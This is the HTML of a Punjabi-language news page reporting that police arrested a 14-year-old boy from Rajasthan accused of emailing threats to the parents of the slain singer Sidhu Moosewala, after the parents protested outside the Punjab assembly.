				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image logo-image-dark" alt="Desipulse360" width="286" height="87"/><img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image" alt="Desipulse360" width="286" height="87"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>		</nav>
	</div>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div><div class="a-wrap a-wrap-base a-wrap-2"> <a href="https://www.thetruckingnetworkevents.ca/truck-expo-and-hiring-event-september-20-2025/" target="_blank">
<img loading="lazy" src="https://www.thetruckingnetworkevents.ca/wp-content/uploads/2025/09/0054-2025-1920-x-500-px-web-banner-08-2.png" alt="banner" style="width: 100%;
    max-width: 1140px;
    border: 1px solid #eee;
    border-radius: 4px;" /></a>
</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.desipulse360.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.desipulse360.com/category/punjabi-news/"><span>Punjabi News</span></a></span><span class="delim">&raquo;</span><span class="current">ਸਿੱਧੂ ਮੂਸੇਵਾਲਾ ਦੇ ਮਾਪਿਆਂ ਦੇ ਧਰਨੇ ਮਗਰੋਂ ਧਮਕੀਆਂ ਦੇਣ ਵਾਲੇ ਨੂੰ ਫੜਨ ਦੀ ਪੁਸ਼ਟੀ</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.desipulse360.com/category/punjabi-news/" class="category" rel="category">Punjabi News</a>
					</span>
					</div><h1 class="is-title post-title">ਸਿੱਧੂ ਮੂਸੇਵਾਲਾ ਦੇ ਮਾਪਿਆਂ ਦੇ ਧਰਨੇ ਮਗਰੋਂ ਧਮਕੀਆਂ ਦੇਣ ਵਾਲੇ ਨੂੰ ਫੜਨ ਦੀ ਪੁਸ਼ਟੀ</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='editor' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a></span><span class="meta-item date"><time class="post-date" datetime="2023-03-07T12:00:17+00:00">March 7, 2023</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2023-03-07T12:00:18+00:00">March 7, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://www.desipulse360.com/%e0%a8%b8%e0%a8%a7-%e0%a8%ae%e0%a8%b8%e0%a8%b5%e0%a8%b2-%e0%a8%a6-%e0%a8%ae%e0%a8%aa%e0%a8%86-%e0%a8%a6-%e0%a8%a7%e0%a8%b0%e0%a8%a8-%e0%a8%ae%e0%a8%97%e0%a8%b0-%e0%a8%a7%e0%a8%ae%e0%a8%95%e0%a8%86/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>1 Min Read</span></div></div>
<div class="post-share post-share-b spc-social-colors ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%25a7-%25e0%25a8%25ae%25e0%25a8%25b8%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25ae%25e0%25a8%25aa%25e0%25a8%2586-%25e0%25a8%25a6-%25e0%25a8%25a7%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25ae%25e0%25a8%2597%25e0%25a8%25b0-%25e0%25a8%25a7%25e0%25a8%25ae%25e0%25a8%2595%25e0%25a8%2586%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%25a7-%25e0%25a8%25ae%25e0%25a8%25b8%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25ae%25e0%25a8%25aa%25e0%25a8%2586-%25e0%25a8%25a6-%25e0%25a8%25a7%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25ae%25e0%25a8%2597%25e0%25a8%25b0-%25e0%25a8%25a7%25e0%25a8%25ae%25e0%25a8%2595%25e0%25a8%2586%2F&#038;text=%E0%A8%B8%E0%A8%BF%E0%A9%B1%E0%A8%A7%E0%A9%82%20%E0%A8%AE%E0%A9%82%E0%A8%B8%E0%A9%87%E0%A8%B5%E0%A8%BE%E0%A8%B2%E0%A8%BE%20%E0%A8%A6%E0%A9%87%20%E0%A8%AE%E0%A8%BE%E0%A8%AA%E0%A8%BF%E0%A8%86%E0%A8%82%20%E0%A8%A6%E0%A9%87%20%E0%A8%A7%E0%A8%B0%E0%A8%A8%E0%A9%87%20%E0%A8%AE%E0%A8%97%E0%A8%B0%E0%A9%8B%E0%A8%82%20%E0%A8%A7%E0%A8%AE%E0%A8%95%E0%A9%80%E0%A8%86%E0%A8%82%20%E0%A8%A6%E0%A9%87%E0%A8%A3%20%E0%A8%B5%E0%A8%BE%E0%A8%B2%E0%A9%87%20%E0%A8%A8%E0%A9%82%E0%A9%B0%20%E0%A8%AB%E0%A9%9C%E0%A8%A8%20%E0%A8%A6%E0%A9%80%20%E0%A8%AA%E0%A9%81%E0%A8%B6%E0%A8%9F%E0%A9%80" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%25a7-%25e0%25a8%25ae%25e0%25a8%25b8%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25ae%25e0%25a8%25aa%25e0%25a8%2586-%25e0%25a8%25a6-%25e0%25a8%25a7%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25ae%25e0%25a8%2597%25e0%25a8%25b0-%25e0%25a8%25a7%25e0%25a8%25ae%25e0%25a8%2595%25e0%25a8%2586%2F" class="cf service s-linkedin service-lg" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="https://www.desipulse360.com/wp-content/uploads/2023/03/nanak-s-ssp.jpg" class="image-link media-ratio ar-bunyad-main" title="ਸਿੱਧੂ ਮੂਸੇਵਾਲਾ ਦੇ ਮਾਪਿਆਂ ਦੇ ਧਰਨੇ ਮਗਰੋਂ ਧਮਕੀਆਂ ਦੇਣ ਵਾਲੇ ਨੂੰ ਫੜਨ ਦੀ ਪੁਸ਼ਟੀ"><img width="749" height="489" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="ਸਿੱਧੂ ਮੂਸੇਵਾਲਾ ਦੇ ਮਾਪਿਆਂ ਦੇ ਧਰਨੇ ਮਗਰੋਂ ਧਮਕੀਆਂ ਦੇਣ ਵਾਲੇ ਨੂੰ ਫੜਨ ਦੀ ਪੁਸ਼ਟੀ" decoding="async" fetchpriority="high" data-srcset="https://www.desipulse360.com/wp-content/uploads/2023/03/nanak-s-ssp.jpg 599w, https://www.desipulse360.com/wp-content/uploads/2023/03/nanak-s-ssp-300x215.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/03/nanak-s-ssp-150x107.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/03/nanak-s-ssp-450x322.jpg 450w" data-src="https://www.desipulse360.com/wp-content/uploads/2023/03/nanak-s-ssp.jpg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-12124" class="post-12124 post type-post status-publish format-standard has-post-thumbnail category-punjabi-news">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%25a7-%25e0%25a8%25ae%25e0%25a8%25b8%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25ae%25e0%25a8%25aa%25e0%25a8%2586-%25e0%25a8%25a6-%25e0%25a8%25a7%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25ae%25e0%25a8%2597%25e0%25a8%25b0-%25e0%25a8%25a7%25e0%25a8%25ae%25e0%25a8%2595%25e0%25a8%2586%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%25a7-%25e0%25a8%25ae%25e0%25a8%25b8%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25ae%25e0%25a8%25aa%25e0%25a8%2586-%25e0%25a8%25a6-%25e0%25a8%25a7%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25ae%25e0%25a8%2597%25e0%25a8%25b0-%25e0%25a8%25a7%25e0%25a8%25ae%25e0%25a8%2595%25e0%25a8%2586%2F&text=%E0%A8%B8%E0%A8%BF%E0%A9%B1%E0%A8%A7%E0%A9%82%20%E0%A8%AE%E0%A9%82%E0%A8%B8%E0%A9%87%E0%A8%B5%E0%A8%BE%E0%A8%B2%E0%A8%BE%20%E0%A8%A6%E0%A9%87%20%E0%A8%AE%E0%A8%BE%E0%A8%AA%E0%A8%BF%E0%A8%86%E0%A8%82%20%E0%A8%A6%E0%A9%87%20%E0%A8%A7%E0%A8%B0%E0%A8%A8%E0%A9%87%20%E0%A8%AE%E0%A8%97%E0%A8%B0%E0%A9%8B%E0%A8%82%20%E0%A8%A7%E0%A8%AE%E0%A8%95%E0%A9%80%E0%A8%86%E0%A8%82%20%E0%A8%A6%E0%A9%87%E0%A8%A3%20%E0%A8%B5%E0%A8%BE%E0%A8%B2%E0%A9%87%20%E0%A8%A8%E0%A9%82%E0%A9%B0%20%E0%A8%AB%E0%A9%9C%E0%A8%A8%20%E0%A8%A6%E0%A9%80%20%E0%A8%AA%E0%A9%81%E0%A8%B6%E0%A8%9F%E0%A9%80" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%25a7-%25e0%25a8%25ae%25e0%25a8%25b8%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25ae%25e0%25a8%25aa%25e0%25a8%2586-%25e0%25a8%25a6-%25e0%25a8%25a7%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25ae%25e0%25a8%2597%25e0%25a8%25b0-%25e0%25a8%25a7%25e0%25a8%25ae%25e0%25a8%2595%25e0%25a8%2586%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>ਪਿਛਲੇ ਸਾਲ ਗੋਲੀਆਂ ਮਾਰ ਕੇ ਕਤਲ ਕੀਤੇ ਗਏ ਉੱਘੇ ਗਾਇਕ ਸਿੱਧੂ ਮੂਸੇਵਾਲਾ ਦੇ ਮਾਤਾ ਪਿਤਾ ਵੱਲੋਂ ਪੰਜਾਬ ਵਿਧਾਨ ਸਭਾ ਦੇ ਬਾਹਰ ਇਨਸਾਫ਼ ਲਈ ਅਤੇ ਧਮਕੀਆਂ ਦੇਣ ਵਾਲਿਆਂ ਨੂੰ ਗ੍ਰਿਫ਼ਤਾਰ ਨਾ ਕਰਨ ਦੇ ਰੋਸ ਤੋਂ ਬਾਅਦ ਮਾਨਸਾ ਪੁਲੀਸ ਜਾਗੀ ਹੈ। ਮਾਨਸਾ ਦੇ ਐਸ.ਐਸ.ਪੀ. ਡਾ. ਨਾਨਕ ਸਿੰਘ ਨੇ ਪ੍ਰੈੱਸ ਕਾਨਫਰੰਸ ਬੁਲਾਕੇ ਇਸ ਗੱਲ ਦੀ ਪੁਸ਼ਟੀ ਕੀਤੀ ਹੈ ਕਿ ਮਾਨਸਾ ਪੁਲੀਸ ਵੱਲੋਂ ਸਿੱਧੂ ਮੂਸੇਵਾਲਾ ਦੇ ਮਾਪਿਆਂ ਨੂੰ ਈਮੇਲ ਰਾਹੀਂ ਧਮਕੀਆਂ ਭੇਜਣ ਵਾਲੇ ਨੂੰ ਗ੍ਰਿਫ਼ਤਾਰ ਕਰ ਲਿਆ ਹੈ। ਉਹ ਰਾਜਸਥਾਨ ਦੇ ਡਾਗੇਵਾਸ ਦਾ ਰਹਿਣ ਵਾਲਾ 14 ਸਾਲਾਂ ਦਾ ਇਕ ਮੁੰਡਾ ਹੈ। ਉਸ ਵਿਰੁੱਧ ਥਾਣਾ ਸਦਰ ਮਾਨਸਾ ਵਿਖੇ ਕਈ ਦਿਨ ਪਹਿਲਾਂ ਪਰਚਾ ਦਰਜ ਕੀਤਾ ਵੀ ਦੱਸਿਆ ਗਿਆ ਹੈ। ਪ੍ਰੈੱਸ ਕਾਨਫਰੰਸ ਦੌਰਾਨ ਐਸ.ਐਸ.ਪੀ. ਤੋਂ ਇਲਾਵਾ ਸੀ.ਆਈ.ਏ. ਦੇ ਇੰਚਾਰਜ ਜਗਦੀਸ਼ ਸ਼ਰਮਾ ਵੀ ਮੌਜ਼ੂਦ ਸਨ। ਐਸ.ਐਸ.ਪੀ. ਨੇ ਦੱਸਿਆ ਕਿ ਜੋਧਪੁਰ ਜ਼ਿਲ੍ਹੇ ਦੇ ਪਿੰਡ ਡਾਂਗਿਆਵਾਸ ਦਾ ਰਹਿਣ ਵਾਲਾ ਇਹ ਨਾਬਾਲਗ ਮੁੰਡਾ ਦਸਵੀਂ ਕਲਾਸ ਦਾ ਵਿਦਿਆਰਥੀ ਹੈ। ਉਸ ਪਾਸੋਂ ਇਕ ਮੋਬਾਈਲ ਸਮਾਰਟ ਫੋਨ ਬਰਾਮਦ ਕੀਤਾ ਗਿਆ ਹੈ। ਉਸ ਨੂੰ ਜੁਵਨਾਇਲ ਅਦਾਲਤ ਮਾਨਸਾ &#8216;ਚ ਪੇਸ਼ ਕੀਤਾ ਜਾ ਰਿਹਾ ਹੈ। ਇਹ ਪੁਸ਼ਟੀ ਸਿੱਧੂ ਮੂਸੇਵਾਲਾ ਦੇ ਮਾਪਿਆਂ ਵੱਲੋਂ ਵਿਧਾਨ ਸਭਾ ਦੇ ਬਾਹਰ ਦਿੱਤੇ ਧਰਨੇ ਤੋਂ ਬਾਅਦ ਕੀਤੀ ਗਈ।</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%25a7-%25e0%25a8%25ae%25e0%25a8%25b8%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25ae%25e0%25a8%25aa%25e0%25a8%2586-%25e0%25a8%25a6-%25e0%25a8%25a7%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25ae%25e0%25a8%2597%25e0%25a8%25b0-%25e0%25a8%25a7%25e0%25a8%25ae%25e0%25a8%2595%25e0%25a8%2586%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%25a7-%25e0%25a8%25ae%25e0%25a8%25b8%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25ae%25e0%25a8%25aa%25e0%25a8%2586-%25e0%25a8%25a6-%25e0%25a8%25a7%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25ae%25e0%25a8%2597%25e0%25a8%25b0-%25e0%25a8%25a7%25e0%25a8%25ae%25e0%25a8%2595%25e0%25a8%2586%2F&#038;text=%E0%A8%B8%E0%A8%BF%E0%A9%B1%E0%A8%A7%E0%A9%82%20%E0%A8%AE%E0%A9%82%E0%A8%B8%E0%A9%87%E0%A8%B5%E0%A8%BE%E0%A8%B2%E0%A8%BE%20%E0%A8%A6%E0%A9%87%20%E0%A8%AE%E0%A8%BE%E0%A8%AA%E0%A8%BF%E0%A8%86%E0%A8%82%20%E0%A8%A6%E0%A9%87%20%E0%A8%A7%E0%A8%B0%E0%A8%A8%E0%A9%87%20%E0%A8%AE%E0%A8%97%E0%A8%B0%E0%A9%8B%E0%A8%82%20%E0%A8%A7%E0%A8%AE%E0%A8%95%E0%A9%80%E0%A8%86%E0%A8%82%20%E0%A8%A6%E0%A9%87%E0%A8%A3%20%E0%A8%B5%E0%A8%BE%E0%A8%B2%E0%A9%87%20%E0%A8%A8%E0%A9%82%E0%A9%B0%20%E0%A8%AB%E0%A9%9C%E0%A8%A8%20%E0%A8%A6%E0%A9%80%20%E0%A8%AA%E0%A9%81%E0%A8%B6%E0%A8%9F%E0%A9%80" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%25a7-%25e0%25a8%25ae%25e0%25a8%25b8%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25ae%25e0%25a8%25aa%25e0%25a8%2586-%25e0%25a8%25a6-%25e0%25a8%25a7%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25ae%25e0%25a8%2597%25e0%25a8%25b0-%25e0%25a8%25a7%25e0%25a8%25ae%25e0%25a8%2595%25e0%25a8%2586%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax.jpg 645w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/">ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-12T15:44:54+00:00">October 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-768x512.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1200x800.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641.jpg 1254w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/">ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-05T16:06:31+00:00">October 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/" class="image-link media-ratio ratio-16-9" title="ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868.jpg 743w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

